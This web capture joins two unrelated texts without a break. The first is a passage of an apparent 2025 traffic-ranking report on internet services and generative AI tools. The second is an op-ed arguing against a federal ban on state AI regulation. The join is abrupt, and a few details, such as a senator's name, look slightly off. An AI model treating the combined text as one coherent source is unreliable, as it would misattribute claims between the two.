News organizations continue to inform the public, though their visibility and traffic appears increasingly diminished by AI-powered search and summarization tools (a trend we explored in our August 2025 blog post). This category, which includes traditional news outlets as well as aggregators, highlights several shifts in 2025.
Top 10 News services in 2025
Globo
ESPN ▲
BBC ▼
NY Times ▼
CNN ▼
Fox News ▼
Yahoo Finance
Google News ▲
NewsBreak ▲
Times of India ▲
Globo, the Brazilian media giant spanning TV, radio, and print, held the #1 position for the third consecutive year. ESPN moved into #2, overtaking the BBC (#3), which operates globally in 43 languages. The New York Times (#4), CNN (#5), and Fox News (#6) each fell one place due to ESPN’s rise.
Google News rose to #8 (with a clear weekend bias) while NewsBreak, a U.S. local-news aggregator, surged late in the year and reached #7 on several days in November.
Outside the Top 10, The Guardian briefly reached #10 during Canada’s March leadership election, while RT (Russian state media) declined from the Top 10 early in the year to around #20 by year-end. The Financial Times spiked to #4 between July 24-27 during high-stakes U.S.-EU tariffs-related trade negotiations.
Israel–Iran escalation, and Trump’s inauguration and trade deals
Across the broader Overall ranking, major geopolitical, political, and sporting events produced surges in news traffic. Last year, the surge was election-driven.
Trump inauguration (January 20–21): CNN, New York Times (NYT), and Fox News all spiked prominently.
U.S.-UK trade dealannounced & VE Day 80th anniversary (May 8): The year’s highest peaks: CNN (#126), NYT (#129), Fox News (#164), BBC (#106).
Israel-Iran conflict (the conflict started on June 13, when Israel launched a bombing campaign against Iran, and ended on June 24): BBC reached its yearly peak (#101), with CNN (#125), NYT (#136), and Fox News (#160) showing parallel spikes.
In the next chart we show rankings around the May and June peaks for BBC, CNN, NY Times, and Fox News.
U.S. off-year Election Day (November 5): CNN (#157), NYT (#169), and Fox News (#191) all saw moderate increases.
Regional dynamics also stood out. Globo peaked during Brazil’s Supercopa do Brasil final on February 2, moving within the #60-77 range. ESPN saw similar event-driven spikes, reaching #82 on April 26 during the NFL Draft and NBA playoffs; and then #79 on September 28, when NFL Week 4 overlapped with the dramatic final day of the MLB regular season; and also at #79 on October 26, as the F1 Mexico City Grand Prix coincided with NFL Week 8 and the first week of the new NBA season, pushing fans to track multiple leagues at once.
Across the second half of 2025, most major U.S. news outlets showed a gradual decline in the Overall ranking, moving from higher early-year positions toward the #200 range. This suggests shifting consumption patterns as AI tools and social platforms increasingly intermediate how users access news.
Messaging: WhatsApp dominates, Signal rises
Messaging remains a core part of Internet communication, and this category shows continued maturity with stable leaders at the top. WhatsApp remained the clear #1 for the fourth consecutive year, while the standout shift in 2025 was Signal’s move into #5, reflecting growing demand for privacy-focused tools.
(Note: Apple’s iMessage is excluded because it lacks distinct domains. Messaging features inside social platforms — Instagram DMs, X messages, Snapchat — are not measurable as distinct from the other features of their respective social media platforms.)
Top Messaging services in 2025
WhatsApp
QQ
Telegram
Rakuten Viber
Signal ▲
WeChat ▼
LINE
Messenger ▲
Zalo.me ▲
KakaoTalk ▲
Chinese service QQ (Tencent QQ) held #2 for the third year, supported by its integrated ecosystem of games, mobile payments, and communication tools. Telegram (#3) and Rakuten Viber (#4) held steady, remaining key platforms across Eastern Europe, Asia, and the Middle East.
Signal, the open-source encrypted messaging service, overtook Chinese app WeChat to secure #5 from October onward, reversing the order seen in 2024. Its rise highlights growing interest in open-source, end-to-end encrypted messaging, especially among security-conscious communities. Asian apps also performed strongly: LINE from Japan remained #7, while Vietnam’s Zalo.me reached #9, and South Korea’s KakaoTalk dropped to #10 (it was #8 in late 2024). Meta’s Messenger reached #8 after June.
Patterns in the Overall ranking:
WhatsApp maintained its #9 Overall position and reached #8 in January and on several days in November.
Telegram peaked at #56 on July 1, coinciding with major regional unrest in the Middle East.
WeChat slipped from near the Top 100 early in the year to around #130 by December.
Metaverse & Gaming: Roblox leads, PlayStation overtakes Xbox
Gaming continues to drive substantial Internet traffic, even as “metaverse” news fades from public attention. Roblox dominated this category for the third year in a row, while the biggest shift in 2025 was PlayStation overtaking Xbox to claim the #2 position from May onward.
Top 10 Metaverse & Gaming services in 2025
Roblox
PlayStation ▲
Xbox / Xbox Live ▼
Epic Games / Fortnite ▼
Steam ▼
Electronic Arts
Blizzard
Minecraft ▲
Riot Games / League of Legends ▼
Nintendo ▲
Steam held #4, continuing its strong performance after its surprise rise in 2024. It performed best on weekdays and during key release periods, reaching #3 on several days in March, April, and July. Its best day was April 24, when it reached #2, coinciding with the release of Fatal Fury: City of the Wolves.
Electronic Arts (#6) and Blizzard (#7) remained steady, while Minecraft climbed to #8 (from #9), showing consistent weekend strength. Riot Games/League of Legends dropped to #9, and Nintendo returned to the Top 10. Meta’s Oculus stayed outside the Top 10 for the second year in a row, slipping from around the Top 100 to closer to #130 in the Overall ranking.
Here’s the top chart across 2025:
Usage patterns in the Overall ranking:
Roblox peaked at #15 on July 6 during its annual Hatch event (July 2-12), and consistently was higher on weekends.
PlayStation reached #30 during Black Friday week (November 22-23 and 29-30), its strongest performance of the year.
Minecraft remained between #87 and #120, with predictable weekend spikes.
Oculus declined across 2025, moving from around the Top 100 to roughly #130 by year-end, reflecting slower mainstream VR adoption.
Gaming platforms such as Roblox, Xbox, Epic Games/Fortnite, Steam, and PlayStation, all displayed strong weekend effects, with most services ranking 20-40 positions higher on Saturdays and Sundays than during the workweek. This pattern reflects gaming’s role as a leisure-driven category.
Financial services: Stripe keeps lead, with no changes on top
Digital-first financial services continued their dominance in 2025, even as traditional banks and tax tools remain present. Stripe, the Irish-American payment platform, kept its #1 spot for the third consecutive year after overtaking PayPal in 2023.
Top 10 Financial Services in 2025
Stripe
TradingView
Alipay
PayPal
Nubank
Binance
Banco do Brasil ▲
Intuit ▲
Google Pay ▲
OKX ▲
The first six positions in 2025 remained unchanged from late 2024. PayPal, usually #4, briefly reached #1 for a few days in late February and early March. TradingView, a platform for traders and investors, held a steady #2 (performing better on weekdays) and peaked at #1 on January 13, when U.S. markets tumbled after strong December jobs data renewed fears of persistent inflation. Alipay, the Chinese mobile and online payment platform, stayed at #3.
Brazil’s continued expansion in online banking was clear again this year. Nubank, the world’s largest digital bank and a major Latin American financial group, held #5 for the second year in a row. Banco do Brasil entered the Top 10 for the first time, while fellow Brazilian bank Bradesco fell out.
Binance kept its #6 position, while Coinbase fell out of the Top 10. Intuit entered the Top 10 this year, peaking during the U.S. Tax Day period (April 14-15) at #6. Google Pay and the cryptocurrency exchange OKX also reached the Top 10 for the first time, driven by strong end-of-year performance.
Other financial services trends in the Overall ranking:
Stripe had its best days late in the year, reaching #70 the day after Singles Day (November 12) and #71 on Cyber Monday (December 1). It continued to perform better on weekends and showed a steady upward trend in the Overall ranking, moving from around #80 to near #70.
PayPal ranked higher during Black Friday week, spiking at #82 on November 29. Its overall peak, however, came earlier in the year on March 2, when it reached #73.
Nubank performed best a few days before Carnival in Brazil (February 28-March 5), reaching #85 on February 22. It also spiked on Black Friday, November 28, hitting #96.
Cryptocurrency: Binance leads, OKX shines at the end of the year
Alongside our Financial Services category, we track cryptocurrency-focused services separately. After several volatile years, the crypto ecosystem was relatively stable in 2025. Binance continued to lead the category, while the strongest momentum came from OKX, which climbed steadily from September onward to finish the year at #2 — overtaking Coinbase, which held that position in 2024.
Top 10 Cryptocurrency services in 2025
Binance
OKX ▲
Coinbase ▼
CoinGecko ▲
2miners.com ▼
CoinMarketCap ▼
Bybit
MEXC ▲
Exodus ▲
Bitget ▲
CoinGecko, the cryptocurrency data platform, rose from #6 to #4, while 2miners.com slipped to #5. The final three entries were all newcomers to the Top 10:
MEXC (#8): a global cryptocurrency exchange known for spot and futures trading.
Exodus (#9): a multi-asset crypto wallet focused on ease of use and self-custody.
Bitget (#10): a cryptocurrency exchange specializing in derivatives and copy-trading (where users automatically replicate the trades of experienced traders) features.
Event-driven spikes in the Overall ranking
The U.S. presidential inauguration of Donald Trump on January 20 produced noticeable traffic surges across crypto platforms, building on the elevated interest that followed the November 2024 election:
Binance peaked at #95 on January 20.
Coinbase reached #121 the same day.
OKX peaked earlier, at #157 on January 19.
CoinGecko showed a clear downward trend in the Overall ranking, starting the year near the Top 200 and ending around #270. Binance and Coinbase remained relatively stable throughout 2025, while OKX showed clear growth beginning in September, rising toward the #150 range.
Beyond the categories: notable spikes and seasonal patterns
Outside our primary categories, several services showed significant traffic spikes
tied to major events, cultural moments, and seasonal behaviors:
Crisis and real-time tracking
FlightRadar24 spiked to #260 on June 13-15 during Israeli airstrikes on Iranian nuclear facilities, reflecting heightened global demand for real-time airspace disruption tracking.
NOAA Tides & Currents reached #300 on October 27 as Hurricane Melissa — an extremely powerful Category 5 storm — intensified and threatened the Caribbean.
Entertainment and media
Spotify held a stable #16–19 range throughout 2025, similar to 2024. It performed strongest in September and November, spending most of those months at #16. (Our dataset ends December 2, so the impact of the December 3 Spotify Wrapped release was not captured.)
IMDb peaked on September 14, coinciding with the Primetime Emmy Awards.
Wikipedia typically ranked between #22 and #24 but peaked at #19 on July 5, the same day of this viral moment: a failed “July 5, 2025, disaster prophecy” from a 1999 manga, which caused “Nothing happened in Japan” to trend #1 on China’s Sina Weibo.
Sports
The NBA reached #237 on April 19, the opening day of the NBA Playoffs, highlighted by a dramatic Nuggets-Clippers overtime game.
FIFA made a rare appearance in the Top 500, peaking at #373 on November 17 when FIFA and the U.S. State Department announced the FIFA Priority Appointment Scheduling System (FIFA PASS) for World Cup 2026 ticket holders.
Developer tools
GitHub remained between #27 and #36 for most of the year, mirroring its 2024 performance and underscoring its status as core development infrastructure.
Insights by country/region
In our country and region-specific Popular Internet Services lists on the Year in Review microsite, we saw Google rank #1 in almost every location (Libya, dominated by Facebook, was a rare exception). In addition to our Overall list, this year we are sharing specific categories: Social Media, Generative AI, and Messaging.
Here are several other highlights worth noting from the Overall rankings in particular countries:
AI’s strength in emerging markets
ChatGPT performed unexpectedly well outside traditional tech hubs, reaching the Top 30 in countries such as Kyrgyzstan, Somalia, the United Arab Emirates, and Ethiopia — evidence that AI adoption is spreading quickly in a wide range of markets.
Google Gemini also showed notable traction in emerging regions. It ranked highest in Ethiopia (#94), Sri Lanka (#105), Guatemala (#118), Rwanda (#122), and Thailand (#124), with similar patterns across Peru, Taiwan, Nepal, Vietnam, and Malawi (where Gemini ranked #128-137).
Regional fragmentation in social platforms
Facebook held #1-2 in many countries, but regional players built strong footholds. Kwai reached #3 in Brazil and showed significant presence across Latin America and the Middle East. Instagram ranked highest in parts of Central Asia and the Gulf region, while TikTok dominated broad stretches of Latin America, Africa, and Southeast Asia.
Snapchat performed best in markets such as Iraq, Libya, Palestine, and Pakistan. LinkedIn showed a dual profile, ranking high in advanced economies like Australia and France as well as fast-growing markets including Bangladesh, Peru, and Saudi Arabia.
Entertainment and messaging follow regional lines
Netflix remained strongest in Latin America (#8-10 in multiple countries) but ranked lower in Asia and much of Europe, where Spotify performed best, especially in the Nordics and Southern Europe.
Messaging showed clear geographic divides. WhatsApp led across the Caribbean, Africa, and parts of Asia; Telegram ranked highest in Eastern Europe and Central Asia; Signal gained share in privacy-minded markets such as Ukraine and Switzerland; and Viber continued to dominate the Balkans.
ChatGPT dominated everywhere, except Venezuela
GenAI highlights by country/region include:
ChatGPT ranked #1 in the Generative AI category across nearly every country, with one exception: Venezuela, where Google Gemini took the top spot.
Google Gemini secured #2 across Latin America (including Brazil, Mexico, and Colombia) and Southeast Asia (Thailand, Indonesia), reflecting Google’s platform strength in mobile-first emerging markets.
Perplexity dominated as the #2 choice across Europe (Germany, France, Spain) and #3 in major English-speaking markets (U.S., UK, Australia), suggesting strong appeal among information-seeking users.
Claude showed selective strength at #3-5, performing best in Western Europe (Georgia, Switzerland) and developed markets like Germany, France or Japan, aligning with its enterprise and developer focus.
Lovable, the Swedish vibe coding platform, reached #10 in the GenAI category in one country: Angola. It reached #16 in Sweden and Slovenia, and #17 in Brazil.
ChatGPT remains the clear global leader, yet the contest for second place is highly regional: Google Gemini in emerging markets, Perplexity across Europe, and Claude in more technologically advanced economies. It’s a reminder that the Internet contains a multitude of local behaviors shaped by culture, infrastructure, and economic context.
2025 on the Internet: AI competition heated up as platforms saw fragmentation
The Internet’s evolution in 2025 showed both stability and disruption. Google, Facebook, and Instagram remained dominant in our Overall rankings, but the year’s defining story was generative AI’s rapid maturation. ChatGPT climbed into the global Top 40, while Claude, Gemini, Perplexity, and DeepSeek became credible challengers in a category that barely existed three years ago. By late November, Gemini had secured the #2 spot in our GenAI rankings, directly contesting ChatGPT’s lead.
Social media continued to fragment: Instagram rose to #5 overall while X fell outside the Top 20, and emerging platforms like Kwai gained meaningful traction across Latin America, the Middle East, and Southeast Asia. In e-commerce, Shopee and Temu joined Amazon in the global top three, displacing long-established Chinese marketplaces. Cryptocurrency stabilized after earlier volatility, with traffic surging around events such as the U.S. presidential inauguration.
Global developments triggered coordinated spikes across news and other real-time information services, underscoring how quickly real-world events shape online behavior.
These rankings reflect continued data validation and methodological refinement by our team. We welcome your feedback and suggestions for categories to explore in future editions.
Thanks to data scientist Sabina Zejnilovic, who played a crucial role in gathering the Internet services data.
Cast your mind back to May of this year: Congress was in the throes of debate over the massive budget bill. Amidst the many seismic provisions, Senator Ted Cruz dropped a ticking time bomb of tech policy: a ten-year moratorium on the ability of states to regulate artificial intelligence. To many, this was catastrophic. The few massive AI companies seem to be swallowing our economy whole: their energy demands are overriding household needs, their data demands are overriding creators’ copyright, and their products are triggering mass unemployment as well as new types of clinical psychoses. In a moment where Congress is seemingly unable to act to pass any meaningful consumer protections or market regulations, why would we hamstring the one entity evidently capable of doing so—the states? States that have already enacted consumer protections and other AI regulations, like California, and those actively debating them, like Massachusetts, were alarmed. Seventeen Republican governors wrote a letter decrying the idea, and it was ultimately killed in a rare vote of bipartisan near-unanimity.
The idea is back. Before Thanksgiving, a House Republican leader suggested they might slip it into the annual defense spending bill. Then, a draft document leaked outlining the Trump administration’s intent to enforce the state regulatory ban through executive powers. An outpouring of opposition (including from some Republican state leaders) beat back that notion for a few weeks, but on Monday, Trump posted on social media that the promised Executive Order is indeed coming soon. That would put a growing cohort of states, including California and New York, as well as Republican strongholds like Utah and Texas, in jeopardy.
The constellation of motivations behind this proposal is clear: conservative ideology, cash, and China.
The intellectual argument in favor of the moratorium is that “freedom“-killing state regulation on AI would create a patchwork that would be difficult for AI companies to comply with, which would slow the pace of innovation needed to win an AI arms race with China. AI companies and their investors have been aggressively peddling this narrative for years now, and are increasingly backing it with exorbitant lobbying dollars. It’s a handy argument, useful not only to kill regulatory constraints, but also—companies hope—to win federal bailouts and energy subsidies.
Citizens should parse that argument from their own point of view, not Big Tech’s. Preventing states from regulating AI means that those companies get to tell Washington what they want, but your state representatives are powerless to represent your own interests. Which freedom is more important to you: the freedom for a few near-monopolies to profit from AI, or the freedom for you and your neighbors to demand protections from its abuses?
There is an element of this that is more partisan than ideological. Vice President J.D. Vance argued that federal preemption is needed to prevent “progressive” states from controlling AI’s future. This is an indicator of creeping polarization, where Democrats decry the monopolism, bias, and harms attendant to corporate AI and Republicans reflexively take the opposite side. It doesn’t help that some in the parties also have direct financial interests in the AI supply chain.
But this does not need to be a partisan wedge issue: both Democrats and Republicans have strong reasons to support state-level AI legislation. Everyone shares an interest in protecting consumers from harm created by Big Tech companies. In leading the charge to kill Cruz’s initial AI moratorium proposal, Republican Senator Masha Blackburn explained that “This provision could allow Big Tech to continue to exploit kids, creators, and conservatives? we can’t block states from making laws that protect their citizens.” More recently, Florida Governor Ron DeSantis wants to regulate AI in his state.
The often-heard complaint that it is hard to comply with a patchwork of state regulations rings hollow. Pretty much every other consumer-facing industry has managed to deal with local regulation—automobiles, children’s toys, food, and drugs—and those regulations have been effective consumer protections. The AI industry includes some of the most valuable companies globally and has demonstrated the ability to comply with differing regulations around the world, including the EU’s AI and data privacy regulations, substantially more onerous than those so far adopted by US states. If we can’t leverage state regulatory power to shape the AI industry, to what industry could it possibly apply?
The regulatory superpower that states have here is not size and force, but rather speed and locality. We need the “laboratories of democracy” to experiment with different types of regulation that fit the specific needs and interests of their constituents and evolve responsively to the concerns they raise, especially in such a consequential and rapidly changing area such as AI.
We should embrace the ability of regulation to be a driver—not a limiter—of innovation. Regulations don’t restrict companies from building better products or making more profit; they help channel that innovation in specific ways that protect the public interest. Drug safety regulations don’t prevent pharma companies from inventing drugs; they force them to invent drugs that are safe and efficacious. States can direct private innovation to serve the public.
But, most importantly, regulations are needed to prevent the most dangerous impact of AI today: the concentration of power associated with trillion-dollar AI companies and the power-amplifying technologies they are producing. We outline the specific ways that the use of AI in governance can disrupt existing balances of power, and how to steer those applications towards more equitable balances, in our new book, Rewiring Democracy. In the nearly complete absence of Congressional action on AI over the years, it has swept the world’s attention; it has become clear that states are the only effective policy levers we have against that concentration of power.
Instead of impeding states from regulating AI, the federal government should support them to drive AI innovation. If proponents of a moratorium worry that the private sector won’t deliver what they think is needed to compete in the new global economy, then we should engage government to help generate AI innovations that serve the public and solve the problems most important to people. Following the lead of countries like Switzerland, France, and Singapore, the US could invest in developing and deploying AI models designed as public goods: transparent, open, and useful for tasks in public administration and governance.
Maybe you don’t trust the federal government to build or operate an AI tool that acts in the public interest? We don’t either. States are a much better place for this innovation to happen because they are closer to the people, they are charged with delivering most government services, they are better aligned with local political sentiments, and they have achieved greater trust. They’re where we can test, iterate, compare, and contrast regulatory approaches that could inform eventual and better federal policy. And, while the costs of training and operating performance AI tools like large language models have declined precipitously, the federal government can play a valuable role here in funding cash-strapped states to lead this kind of innovation.
This essay was written with Nathan E. Sanders, and originally appeared in Gizmodo.
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.